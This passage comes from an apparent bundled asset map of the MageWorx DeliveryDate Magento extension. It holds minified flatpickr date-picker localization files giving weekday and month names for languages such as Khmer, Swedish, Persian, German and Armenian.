Khmer={weekdays:{shorthand:[\"\u17a2\u17b6\u1791\u17b7\u178f\u17d2\u1799\",\"\u1785\u1793\u17d2\u1791\",\"\u17a2\u1784\u17d2\u1782\u17b6\u179a\",\"\u1796\u17bb\u1792\",\"\u1796\u17d2\u179a\u17a0\u179f.\",\"\u179f\u17bb\u1780\u17d2\u179a\",\"\u179f\u17c5\u179a\u17cd\"],longhand:[\"\u17a2\u17b6\u1791\u17b7\u178f\u17d2\u1799\",\"\u1785\u1793\u17d2\u1791\",\"\u17a2\u1784\u17d2\u1782\u17b6\u179a\",\"\u1796\u17bb\u1792\",\"\u1796\u17d2\u179a\u17a0\u179f\u17d2\u1794\u178f\u17b7\u17cd\",\"\u179f\u17bb\u1780\u17d2\u179a\",\"\u179f\u17c5\u179a\u17cd\",],},months:{shorthand:[\"\u1798\u1780\u179a\u17b6\",\"\u1780\u17bb\u1798\u17d2\u1797\u17c7\",\"\u1798\u17b8\u1793\u17b6\",\"\u1798\u17c1\u179f\u17b6\",\"\u17a7\u179f\u1797\u17b6\",\"\u1798\u17b7\u1790\u17bb\u1793\u17b6\",\"\u1780\u1780\u17d2\u1780\u178a\u17b6\",\"\u179f\u17b8\u17a0\u17b6\",\"\u1780\u1789\u17d2\u1789\u17b6\",\"\u178f\u17bb\u179b\u17b6\",\"\u179c\u17b7\u1785\u17d2\u1786\u17b7\u1780\u17b6\",\"\u1792\u17d2\u1793\u17bc\",],longhand:[\"\u1798\u1780\u179a\u17b6\",\"\u1780\u17bb\u1798\u17d2\u1797\u17c7\",\"\u1798\u17b8\u1793\u17b6\",\"\u1798\u17c1\u179f\u17b6\",\"\u17a7\u179f\u1797\u17b6\",\"\u1798\u17b7\u1790\u17bb\u1793\u17b6\",\"\u1780\u1780\u17d2\u1780\u178a\u17b6\",\"\u179f\u17b8\u17a0\u17b6\",\"\u1780\u1789\u17d2\u1789\u17b6\",\"\u178f\u17bb\u179b\u17b6\",\"\u179c\u17b7\u1785\u17d2\u1786\u17b7\u1780\u17b6\",\"\u1792\u17d2\u1793\u17bc\",],},ordinal:function(){return\"\";},firstDayOfWeek:1,rangeSeparator:\" \u178a\u179b\u17cb \",weekAbbreviation:\"\u179f\u1794\u17d2\u178f\u17b6\u17a0\u17cd\",scrollTitle:\"\u179a\u17c6\u1780\u17b7\u179b\u178a\u17be\u1798\u17d2\u1794\u17b8\u1794\u1784\u17d2\u1780\u17be\u1793\",toggleTitle:\"\u1785\u17bb\u1785\u178a\u17be\u1798\u17d2\u1794\u17b8\u1795\u17d2\u179b\u17b6\u179f\u17cb\u1794\u17d2\u178a\u17bc\u179a\",yearAriaLabel:\"\u1786\u17d2\u1793\u17b6\u17c6\",time_24hr:true,};fp.l10ns.km=Khmer;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/bs.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Bosnian={firstDayOfWeek:1,weekdays:{shorthand:[\"Ned\",\"Pon\",\"Uto\",\"Sri\",\"\u010cet\",\"Pet\",\"Sub\"],longhand:[\"Nedjelja\",\"Ponedjeljak\",\"Utorak\",\"Srijeda\",\"\u010cetvrtak\",\"Petak\",\"Subota\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Maj\",\"Jun\",\"Jul\",\"Avg\",\"Sep\",\"Okt\",\"Nov\",\"Dec\",],longhand:[\"Januar\",\"Februar\",\"Mart\",\"April\",\"Maj\",\"Juni\",\"Juli\",\"Avgust\",\"Septembar\",\"Oktobar\",\"Novembar\",\"Decembar\",],},time_24hr:true,};fp.l10ns.bs=Bosnian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/si.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Sinhala={weekdays:{shorthand:[\"\u0d89\",\"\u0dc3\",\"\u0d85\",\"\u0db6\",\"\u0db6\u0dca\u200d\u0dbb\",\"\u0dc3\u0dd2\",\"\u0dc3\u0dd9\"],longhand:[\"\u0d89\u0dbb\u0dd2\u0daf\u0dcf\",\"\u0dc3\u0db3\u0dd4\u0daf\u0dcf\",\"\u0d85\u0d9f\u0dc4\u0dbb\u0dd4\u0dc0\u0dcf\u0daf\u0dcf\",\"\u0db6\u0daf\u0dcf\u0daf\u0dcf\",\"\u0db6\u0dca\u200d\u0dbb\u0dc4\u0dc3\u0dca\u0db4\u0dad\u0dd2\u0db1\u0dca\u0daf\u0dcf\",\"\u0dc3\u0dd2\u0d9a\u0dd4\u0dbb\u0dcf\u0daf\u0dcf\",\"\u0dc3\u0dd9\u0db1\u0dc3\u0dd4\u0dbb\u0dcf\u0daf\u0dcf\",],},months:{shorthand:[\"\u0da2\u0db1\",\"\u0db4\u0dd9\u0db6\",\"\u0db8\u0dcf\u0dbb\u0dca\",\"\u0d85\u0db4\u0dca\u200d\u0dbb\u0dda\",\"\u0db8\u0dd0\u0dba\u0dd2\",\"\u0da2\u0dd4\u0db1\u0dd2\",\"\u0da2\u0dd6\u0dbd\u0dd2\",\"\u0d85\u0d9c\u0ddd\",\"\u0dc3\u0dd0\u0db4\u0dca\",\"\u0d94\u0d9a\u0dca\",\"\u0db1\u0ddc\u0dc0\u0dd0\",\"\u0daf\u0dd9\u0dc3\u0dd0\",],longhand:[\"\u0da2\u0db1\u0dc0\u0dcf\u0dbb\u0dd2\",\"\u0db4\u0dd9\u0db6\u0dbb\u0dc0\u0dcf\u0dbb\u0dd2\",\"\u0db8\u0dcf\u0dbb\u0dca\u0dad\u0dd4\",\"\u0d85\u0db4\u0dca\u200d\u0dbb\u0dda\u0dbd\u0dca\",\"\u0db8\u0dd0\u0dba\u0dd2\",\"\u0da2\u0dd4\u0db1\u0dd2\",\"\u0da2\u0dd6\u0dbd\u0dd2\",\"\u0d85\u0d9c\u0ddd\u0dc3\u0dca\u0dad\u0dd4\",\"\u0dc3\u0dd0\u0db4\u0dca\u0dad\u0dd0\u0db8\u0dca\u0db6\u0dbb\u0dca\",\"\u0d94\u0d9a\u0dca\u0dad\u0ddd\u0db6\u0dbb\u0dca\",\"\u0db1\u0ddc\u0dc0\u0dd0\u0db8\u0dca\u0db6\u0dbb\u0dca\",\"\u0daf\u0dd9\u0dc3\u0dd0\u0db8\u0dca\u0db6\u0dbb\u0dca\",],},time_24hr:true,};fp.l10ns.si=Sinhala;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/sv.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Swedish={firstDayOfWeek:1,weekAbbreviation:\"v\",weekdays:{shorthand:[\"s\u00f6n\",\"m\u00e5n\",\"tis\",\"ons\",\"tor\",\"fre\",\"l\u00f6r\"],longhand:[\"s\u00f6ndag\",\"m\u00e5ndag\",\"tisdag\",\"onsdag\",\"torsdag\",\"fredag\",\"l\u00f6rdag\",],},months:{shorthand:[\"jan\",\"feb\",\"mar\",\"apr\",\"maj\",\"jun\",\"jul\",\"aug\",\"sep\",\"okt\",\"nov\",\"dec\",],longhand:[\"januari\",\"februari\",\"mars\",\"april\",\"maj\",\"juni\",\"juli\",\"augusti\",\"september\",\"oktober\",\"november\",\"december\",],},rangeSeparator:\" till \",time_24hr:true,ordinal:function(){return\".\";},};fp.l10ns.sv=Swedish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/pt.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Portuguese={weekdays:{shorthand:[\"Dom\",\"Seg\",\"Ter\",\"Qua\",\"Qui\",\"Sex\",\"S\u00e1b\"],longhand:[\"Domingo\",\"Segunda-feira\",\"Ter\u00e7a-feira\",\"Quarta-feira\",\"Quinta-feira\",\"Sexta-feira\",\"S\u00e1bado\",],},months:{shorthand:[\"Jan\",\"Fev\",\"Mar\",\"Abr\",\"Mai\",\"Jun\",\"Jul\",\"Ago\",\"Set\",\"Out\",\"Nov\",\"Dez\",],longhand:[\"Janeiro\",\"Fevereiro\",\"Mar\u00e7o\",\"Abril\",\"Maio\",\"Junho\",\"Julho\",\"Agosto\",\"Setembro\",\"Outubro\",\"Novembro\",\"Dezembro\",],},rangeSeparator:\" at\u00e9 \",time_24hr:true,};fp.l10ns.pt=Portuguese;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/kz.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Kazakh={weekdays:{shorthand:[\"\u0416\u0441\",\"\u0414\u0441\",\"\u0421c\",\"\u0421\u0440\",\"\u0411\u0441\",\"\u0416\u043c\",\"\u0421\u0431\"],longhand:[\"\u0416\u0435\u043a\u0441\u0435\u043d\u0431i\",\"\u0414\u04af\u0439\u0441\u0435\u043d\u0431i\",\"\u0421\u0435\u0439\u0441\u0435\u043d\u0431i\",\"\u0421\u04d9\u0440\u0441\u0435\u043d\u0431i\",\"\u0411\u0435\u0439\u0441\u0435\u043d\u0431i\",\"\u0416\u04b1\u043c\u0430\",\"\u0421\u0435\u043d\u0431i\",],},months:{shorthand:[\"\u049a\u0430\u04a3\",\"\u0410\u049b\u043f\",\"\u041d\u0430\u0443\",\"\u0421\u04d9\u0443\",\"\u041c\u0430\u043c\",\"\u041c\u0430\u0443\",\"\u0428i\u043b\",\"\u0422\u0430\u043c\",\"\u049a\u044b\u0440\",\"\u049a\u0430\u0437\",\"\u049a\u0430\u0440\",\"\u0416\u0435\u043b\",],longhand:[\"\u049a\u0430\u04a3\u0442\u0430\u0440\",\"\u0410\u049b\u043f\u0430\u043d\",\"\u041d\u0430\u0443\u0440\u044b\u0437\",\"\u0421\u04d9\u0443i\u0440\",\"\u041c\u0430\u043c\u044b\u0440\",\"\u041c\u0430\u0443\u0441\u044b\u043c\",\"\u0428i\u043b\u0434\u0435\",\"\u0422\u0430\u043c\u044b\u0437\",\"\u049a\u044b\u0440\u043a\u04af\u0439\u0435\u043a\",\"\u049a\u0430\u0437\u0430\u043d\",\"\u049a\u0430\u0440\u0430\u0448\u0430\",\"\u0416\u0435\u043b\u0442\u043e\u049b\u0441\u0430\u043d\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"\u0410\u043f\u0442\u0430\",scrollTitle:\"\u04ae\u043b\u043a\u0435\u0439\u0442\u0443 \u04af\u0448\u0456\u043d \u0430\u0439\u043d\u0430\u043b\u0434\u044b\u0440\u044b\u04a3\u044b\u0437\",toggleTitle:\"\u0410\u0443\u044b\u0441\u0442\u044b\u0440\u0443 \u04af\u0448\u0456\u043d \u0431\u0430\u0441\u044b\u04a3\u044b\u0437\",amPM:[\"\u0422\u0414\",\"\u0422\u041a\"],yearAriaLabel:\"\u0416\u044b\u043b\",};fp.l10ns.kz=Kazakh;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/mn.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Mongolian={firstDayOfWeek:1,weekdays:{shorthand:[\"\u0414\u0430\",\"\u041c\u044f\",\"\u041b\u0445\",\"\u041f\u04af\",\"\u0411\u0430\",\"\u0411\u044f\",\"\u041d\u044f\"],longhand:[\"\u0414\u0430\u0432\u0430\u0430\",\"\u041c\u044f\u0433\u043c\u0430\u0440\",\"\u041b\u0445\u0430\u0433\u0432\u0430\",\"\u041f\u04af\u0440\u044d\u0432\",\"\u0411\u0430\u0430\u0441\u0430\u043d\",\"\u0411\u044f\u043c\u0431\u0430\",\"\u041d\u044f\u043c\"],},months:{shorthand:[\"1-\u0440 \u0441\u0430\u0440\",\"2-\u0440 \u0441\u0430\u0440\",\"3-\u0440 \u0441\u0430\u0440\",\"4-\u0440 \u0441\u0430\u0440\",\"5-\u0440 \u0441\u0430\u0440\",\"6-\u0440 \u0441\u0430\u0440\",\"7-\u0440 \u0441\u0430\u0440\",\"8-\u0440 \u0441\u0430\u0440\",\"9-\u0440 \u0441\u0430\u0440\",\"10-\u0440 \u0441\u0430\u0440\",\"11-\u0440 \u0441\u0430\u0440\",\"12-\u0440 \u0441\u0430\u0440\",],longhand:[\"\u041d\u044d\u0433\u0434\u04af\u0433\u044d\u044d\u0440 \u0441\u0430\u0440\",\"\u0425\u043e\u0451\u0440\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u0413\u0443\u0440\u0430\u0432\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u0414\u04e9\u0440\u04e9\u0432\u0434\u04af\u0433\u044d\u044d\u0440 \u0441\u0430\u0440\",\"\u0422\u0430\u0432\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u0417\u0443\u0440\u0433\u0430\u0430\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u0414\u043e\u043b\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u041d\u0430\u0439\u043c\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u0415\u0441\u0434\u04af\u0433\u044d\u044d\u0440 \u0441\u0430\u0440\",\"\u0410\u0440\u0430\u0432\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",\"\u0410\u0440\u0432\u0430\u043d\u043d\u044d\u0433\u0434\u04af\u0433\u044d\u044d\u0440 \u0441\u0430\u0440\",\"\u0410\u0440\u0432\u0430\u043d\u0445\u043e\u0451\u0440\u0434\u0443\u0433\u0430\u0430\u0440 \u0441\u0430\u0440\",],},rangeSeparator:\"-\u0441 \",time_24hr:true,};fp.l10ns.mn=Mongolian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/fa.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Persian={weekdays:{shorthand:[\"\u06cc\u06a9\",\"\u062f\u0648\",\"\u0633\u0647\",\"\u0686\u0647\u0627\u0631\",\"\u067e\u0646\u062c\",\"\u062c\u0645\u0639\u0647\",\"\u0634\u0646\u0628\u0647\"],longhand:[\"\u06cc\u06a9\u200c\u0634\u0646\u0628\u0647\",\"\u062f\u0648\u0634\u0646\u0628\u0647\",\"\u0633\u0647\u200c\u0634\u0646\u0628\u0647\",\"\u0686\u0647\u0627\u0631\u0634\u0646\u0628\u0647\",\"\u067e\u0646\u0686\u200c\u0634\u0646\u0628\u0647\",\"\u062c\u0645\u0639\u0647\",\"\u0634\u0646\u0628\u0647\",],},months:{shorthand:[\"\u0698\u0627\u0646\u0648\u06cc\u0647\",\"\u0641\u0648\u0631\u06cc\u0647\",\"\u0645\u0627\u0631\u0633\",\"\u0622\u0648\u0631\u06cc\u0644\",\"\u0645\u0647\",\"\u0698\u0648\u0626\u0646\",\"\u0698\u0648\u0626\u06cc\u0647\",\"\u0627\u0648\u062a\",\"\u0633\u067e\u062a\u0627\u0645\u0628\u0631\",\"\u0627\u06a9\u062a\u0628\u0631\",\"\u0646\u0648\u0627\u0645\u0628\u0631\",\"\u062f\u0633\u0627\u0645\u0628\u0631\",],longhand:[\"\u0698\u0627\u0646\u0648\u06cc\u0647\",\"\u0641\u0648\u0631\u06cc\u0647\",\"\u0645\u0627\u0631\u0633\",\"\u0622\u0648\u0631\u06cc\u0644\",\"\u0645\u0647\",\"\u0698\u0648\u0626\u0646\",\"\u0698\u0648\u0626\u06cc\u0647\",\"\u0627\u0648\u062a\",\"\u0633\u067e\u062a\u0627\u0645\u0628\u0631\",\"\u0627\u06a9\u062a\u0628\u0631\",\"\u0646\u0648\u0627\u0645\u0628\u0631\",\"\u062f\u0633\u0627\u0645\u0628\u0631\",],},firstDayOfWeek:6,ordinal:function(){return\"\";},};fp.l10ns.fa=Persian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/mk.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Macedonian={weekdays:{shorthand:[\"\u041d\u0435\",\"\u041f\u043e\",\"\u0412\u0442\",\"\u0421\u0440\",\"\u0427\u0435\",\"\u041f\u0435\",\"\u0421\u0430\"],longhand:[\"\u041d\u0435\u0434\u0435\u043b\u0430\",\"\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a\",\"\u0412\u0442\u043e\u0440\u043d\u0438\u043a\",\"\u0421\u0440\u0435\u0434\u0430\",\"\u0427\u0435\u0442\u0432\u0440\u0442\u043e\u043a\",\"\u041f\u0435\u0442\u043e\u043a\",\"\u0421\u0430\u0431\u043e\u0442\u0430\",],},months:{shorthand:[\"\u0408\u0430\u043d\",\"\u0424\u0435\u0432\",\"\u041c\u0430\u0440\",\"\u0410\u043f\u0440\",\"\u041c\u0430\u0458\",\"\u0408\u0443\u043d\",\"\u0408\u0443\u043b\",\"\u0410\u0432\u0433\",\"\u0421\u0435\u043f\",\"\u041e\u043a\u0442\",\"\u041d\u043e\u0435\",\"\u0414\u0435\u043a\",],longhand:[\"\u0408\u0430\u043d\u0443\u0430\u0440\u0438\",\"\u0424\u0435\u0432\u0440\u0443\u0430\u0440\u0438\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\u0438\u043b\",\"\u041c\u0430\u0458\",\"\u0408\u0443\u043d\u0438\",\"\u0408\u0443\u043b\u0438\",\"\u0410\u0432\u0433\u0443\u0441\u0442\",\"\u0421\u0435\u043f\u0442\u0435\u043c\u0432\u0440\u0438\",\"\u041e\u043a\u0442\u043e\u043c\u0432\u0440\u0438\",\"\u041d\u043e\u0435\u043c\u0432\u0440\u0438\",\"\u0414\u0435\u043a\u0435\u043c\u0432\u0440\u0438\",],},firstDayOfWeek:1,weekAbbreviation:\"\u041d\u0435\u0434.\",rangeSeparator:\" \u0434\u043e \",time_24hr:true,};fp.l10ns.mk=Macedonian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ar-dz.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var AlgerianArabic={weekdays:{shorthand:[\"\u0623\u062d\u062f\",\"\u0627\u062b\u0646\u064a\u0646\",\"\u062b\u0644\u0627\u062b\u0627\u0621\",\"\u0623\u0631\u0628\u0639\u0627\u0621\",\"\u062e\u0645\u064a\u0633\",\"\u062c\u0645\u0639\u0629\",\"\u0633\u0628\u062a\"],longhand:[\"\u0627\u0644\u0623\u062d\u062f\",\"\u0627\u0644\u0627\u062b\u0646\u064a\u0646\",\"\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\",\"\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621\",\"\u0627\u0644\u062e\u0645\u064a\u0633\",\"\u0627\u0644\u062c\u0645\u0639\u0629\",\"\u0627\u0644\u0633\u0628\u062a\",],},months:{shorthand:[\"1\",\"2\",\"3\",\"4\",\"5\",\"6\",\"7\",\"8\",\"9\",\"10\",\"11\",\"12\"],longhand:[\"\u062c\u0627\u0646\u0641\u064a\",\"\u0641\u064a\u0641\u0631\u064a\",\"\u0645\u0627\u0631\u0633\",\"\u0623\u0641\u0631\u064a\u0644\",\"\u0645\u0627\u064a\",\"\u062c\u0648\u0627\u0646\",\"\u062c\u0648\u064a\u0644\u064a\u0647\",\"\u0623\u0648\u062a\",\"\u0633\u0628\u062a\u0645\u0628\u0631\",\"\u0623\u0643\u062a\u0648\u0628\u0631\",\"\u0646\u0648\u0641\u0645\u0628\u0631\",\"\u062f\u064a\u0633\u0645\u0628\u0631\",],},firstDayOfWeek:0,rangeSeparator:\" \u0625\u0644\u0649 \",weekAbbreviation:\"Wk\",scrollTitle:\"\u0642\u0645 \u0628\u0627\u0644\u062a\u0645\u0631\u064a\u0631 \u0644\u0644\u0632\u064a\u0627\u062f\u0629\",toggleTitle:\"\u0627\u0636\u063a\u0637 \u0644\u0644\u062a\u0628\u062f\u064a\u0644\",yearAriaLabel:\"\u0633\u0646\u0629\",monthAriaLabel:\"\u0634\u0647\u0631\",hourAriaLabel:\"\u0633\u0627\u0639\u0629\",minuteAriaLabel:\"\u062f\u0642\u064a\u0642\u0629\",time_24hr:true,};fp.l10ns.ar=AlgerianArabic;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/sr-cyr.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var SerbianCyrillic={weekdays:{shorthand:[\"\u041d\u0435\u0434\",\"\u041f\u043e\u043d\",\"\u0423\u0442\u043e\",\"\u0421\u0440\u0435\",\"\u0427\u0435\u0442\",\"\u041f\u0435\u0442\",\"\u0421\u0443\u0431\"],longhand:[\"\u041d\u0435\u0434\u0435\u0459\u0430\",\"\u041f\u043e\u043d\u0435\u0434\u0435\u0459\u0430\u043a\",\"\u0423\u0442\u043e\u0440\u0430\u043a\",\"\u0421\u0440\u0435\u0434\u0430\",\"\u0427\u0435\u0442\u0432\u0440\u0442\u0430\u043a\",\"\u041f\u0435\u0442\u0430\u043a\",\"\u0421\u0443\u0431\u043e\u0442\u0430\",],},months:{shorthand:[\"\u0408\u0430\u043d\",\"\u0424\u0435\u0431\",\"\u041c\u0430\u0440\",\"\u0410\u043f\u0440\",\"\u041c\u0430\u0458\",\"\u0408\u0443\u043d\",\"\u0408\u0443\u043b\",\"\u0410\u0432\u0433\",\"\u0421\u0435\u043f\",\"\u041e\u043a\u0442\",\"\u041d\u043e\u0432\",\"\u0414\u0435\u0446\",],longhand:[\"\u0408\u0430\u043d\u0443\u0430\u0440\",\"\u0424\u0435\u0431\u0440\u0443\u0430\u0440\",\"\u041c\u0430\u0440\u0442\",\"\u0410\u043f\u0440\u0438\u043b\",\"\u041c\u0430\u0458\",\"\u0408\u0443\u043d\",\"\u0408\u0443\u043b\",\"\u0410\u0432\u0433\u0443\u0441\u0442\",\"\u0421\u0435\u043f\u0442\u0435\u043c\u0431\u0430\u0440\",\"\u041e\u043a\u0442\u043e\u0431\u0430\u0440\",\"\u041d\u043e\u0432\u0435\u043c\u0431\u0430\u0440\",\"\u0414\u0435\u0446\u0435\u043c\u0431\u0430\u0440\",],},firstDayOfWeek:1,weekAbbreviation:\"\u041d\u0435\u0434.\",rangeSeparator:\" \u0434\u043e \",};fp.l10ns.sr=SerbianCyrillic;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/de.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var German={weekdays:{shorthand:[\"So\",\"Mo\",\"Di\",\"Mi\",\"Do\",\"Fr\",\"Sa\"],longhand:[\"Sonntag\",\"Montag\",\"Dienstag\",\"Mittwoch\",\"Donnerstag\",\"Freitag\",\"Samstag\",],},months:{shorthand:[\"Jan\",\"Feb\",\"M\u00e4r\",\"Apr\",\"Mai\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Dez\",],longhand:[\"Januar\",\"Februar\",\"M\u00e4rz\",\"April\",\"Mai\",\"Juni\",\"Juli\",\"August\",\"September\",\"Oktober\",\"November\",\"Dezember\",],},firstDayOfWeek:1,weekAbbreviation:\"KW\",rangeSeparator:\" bis \",scrollTitle:\"Zum \u00c4ndern scrollen\",toggleTitle:\"Zum Umschalten klicken\",time_24hr:true,};fp.l10ns.de=German;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/hr.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Croatian={firstDayOfWeek:1,weekdays:{shorthand:[\"Ned\",\"Pon\",\"Uto\",\"Sri\",\"\u010cet\",\"Pet\",\"Sub\"],longhand:[\"Nedjelja\",\"Ponedjeljak\",\"Utorak\",\"Srijeda\",\"\u010cetvrtak\",\"Petak\",\"Subota\",],},months:{shorthand:[\"Sij\",\"Velj\",\"O\u017eu\",\"Tra\",\"Svi\",\"Lip\",\"Srp\",\"Kol\",\"Ruj\",\"Lis\",\"Stu\",\"Pro\",],longhand:[\"Sije\u010danj\",\"Velja\u010da\",\"O\u017eujak\",\"Travanj\",\"Svibanj\",\"Lipanj\",\"Srpanj\",\"Kolovoz\",\"Rujan\",\"Listopad\",\"Studeni\",\"Prosinac\",],},time_24hr:true,};fp.l10ns.hr=Croatian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/da.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Danish={weekdays:{shorthand:[\"s\u00f8n\",\"man\",\"tir\",\"ons\",\"tors\",\"fre\",\"l\u00f8r\"],longhand:[\"s\u00f8ndag\",\"mandag\",\"tirsdag\",\"onsdag\",\"torsdag\",\"fredag\",\"l\u00f8rdag\",],},months:{shorthand:[\"jan\",\"feb\",\"mar\",\"apr\",\"maj\",\"jun\",\"jul\",\"aug\",\"sep\",\"okt\",\"nov\",\"dec\",],longhand:[\"januar\",\"februar\",\"marts\",\"april\",\"maj\",\"juni\",\"juli\",\"august\",\"september\",\"oktober\",\"november\",\"december\",],},ordinal:function(){return\".\";},firstDayOfWeek:1,rangeSeparator:\" til \",weekAbbreviation:\"uge\",time_24hr:true,};fp.l10ns.da=Danish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/vn.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Vietnamese={weekdays:{shorthand:[\"CN\",\"T2\",\"T3\",\"T4\",\"T5\",\"T6\",\"T7\"],longhand:[\"Ch\u1ee7 nh\u1eadt\",\"Th\u1ee9 hai\",\"Th\u1ee9 ba\",\"Th\u1ee9 t\u01b0\",\"Th\u1ee9 n\u0103m\",\"Th\u1ee9 s\u00e1u\",\"Th\u1ee9 b\u1ea3y\",],},months:{shorthand:[\"Th1\",\"Th2\",\"Th3\",\"Th4\",\"Th5\",\"Th6\",\"Th7\",\"Th8\",\"Th9\",\"Th10\",\"Th11\",\"Th12\",],longhand:[\"Th\u00e1ng m\u1ed9t\",\"Th\u00e1ng hai\",\"Th\u00e1ng ba\",\"Th\u00e1ng t\u01b0\",\"Th\u00e1ng n\u0103m\",\"Th\u00e1ng s\u00e1u\",\"Th\u00e1ng b\u1ea3y\",\"Th\u00e1ng t\u00e1m\",\"Th\u00e1ng ch\u00edn\",\"Th\u00e1ng m\u01b0\u1eddi\",\"Th\u00e1ng m\u01b0\u1eddi m\u1ed9t\",\"Th\u00e1ng m\u01b0\u1eddi hai\",],},firstDayOfWeek:1,rangeSeparator:\" \u0111\u1ebfn \",};fp.l10ns.vn=Vietnamese;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/fi.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Finnish={firstDayOfWeek:1,weekdays:{shorthand:[\"su\",\"ma\",\"ti\",\"ke\",\"to\",\"pe\",\"la\"],longhand:[\"sunnuntai\",\"maanantai\",\"tiistai\",\"keskiviikko\",\"torstai\",\"perjantai\",\"lauantai\",],},months:{shorthand:[\"tammi\",\"helmi\",\"maalis\",\"huhti\",\"touko\",\"kes\u00e4\",\"hein\u00e4\",\"elo\",\"syys\",\"loka\",\"marras\",\"joulu\",],longhand:[\"tammikuu\",\"helmikuu\",\"maaliskuu\",\"huhtikuu\",\"toukokuu\",\"kes\u00e4kuu\",\"hein\u00e4kuu\",\"elokuu\",\"syyskuu\",\"lokakuu\",\"marraskuu\",\"joulukuu\",],},ordinal:function(){return\".\";},time_24hr:true,};fp.l10ns.fi=Finnish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/hy.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Armenian={weekdays:{shorthand:[\"\u053f\u056b\u0580\",\"\u0535\u0580\u056f\",\"\u0535\u0580\u0584\",\"\u0549\u0580\u0584\",\"\u0540\u0576\u0563\",\"\u0548\u0582\u0580\u0562\",\"\u0547\u0562\u0569\"],longhand:[\"\u053f\u056b\u0580\u0561\u056f\u056b\",\"\u0535\u056f\u0578\u0582\u0577\u0561\u0562\u0569\u056b\",\"\u0535\u0580\u0565\u0584\u0577\u0561\u0562\u0569\u056b\",\"\u0549\u0578\u0580\u0565\u0584\u0577\u0561\u0562\u0569\u056b\",\"\u0540\u056b\u0576\u0563\u0577\u0561\u0562\u0569\u056b\",\"\u0548\u0582\u0580\u0562\u0561\u0569\",\"\u0547\u0561\u0562\u0561\u0569\",],},months:{shorthand:[\"\u0540\u0576\u057e\",\"\u0553\u057f\u0580\",\"\u0544\u0561\u0580\",\"\u0531\u057a\u0580\",\"\u0544\u0561\u0575\",\"\u0540\u0576\u057d\",\"\u0540\u056c\u057d\",\"\u0555\u0563\u057d\",\"\u054d\u0565\u057a\",\"\u0540\u0578\u056f\",\"\u0546\u0574\u0562\",\"\u0534\u0565\u056f\",],longhand:[\"\u0540\u0578\u0582\u0576\u057e\u0561\u0580\",\"\u0553\u0565\u057f\u0580\u057e\u0561\u0580\",\"\u0544\u0561\u0580\u057f\",\"\u0531\u057a\u0580\u056b\u056c\",\"\u0544\u0561\u0575\u056b\u057d\",\"\u0540\u0578\u0582\u0576\u056b\u057d\",\"\u0540\u0578\u0582\u056c\u056b\u057d\",\"\u0555\u0563\u0578\u057d\u057f\u0578\u057d\",\"\u054d\u0565\u057a\u057f\u0565\u0574\u0562\u0565\u0580\",\"\u0540\u0578\u056f\u057f\u0565\u0574\u0562\u0565\u0580\